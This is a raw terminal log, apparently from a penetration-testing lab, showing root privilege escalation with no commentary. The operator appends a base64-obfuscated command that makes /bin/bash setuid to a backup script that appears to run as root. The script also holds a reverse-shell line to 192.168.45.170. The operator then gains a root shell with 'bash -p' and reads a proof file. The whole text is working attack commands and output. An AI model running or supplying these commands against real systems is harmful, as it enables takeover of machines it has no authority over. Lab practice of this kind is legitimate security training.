 $ ls -al /bin/bash
ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
$ echo  "echo -n 'Y2htb2QgdStzIC9iaW4vYmFzaA=='|base64 -d|bash" >> /var/backups/etc_Backup.sh
echo  "echo -n 'Y2htb2QgdStzIC9iaW4vYmFzaA=='|base64 -d|bash" >> /var/backups/etc_Backup.sh
$ cat etc_Backup.sh
cat etc_Backup.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.45.170/9091 0>&1
echo -n 'Y2htb2QgdStzIC9iaW4vYmFzaA=='|base64 -d|bash
$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
$ /bin/bash -p
/bin/bash -p
bash-5.1# whoami
whoami
root
bash-5.1# id
id
uid=1001(snort) gid=1001(snort) euid=0(root) groups=1001(snort)
bash-5.1# cat /root/proof.txt
cat /root/proof.txt
172a434e55323c60963ffd3201f543f1
bash-5.1#